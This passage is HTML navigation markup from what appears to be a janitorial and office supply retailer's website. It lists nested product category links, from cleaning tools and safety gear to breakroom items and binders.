<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers" class="menuactive" >Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
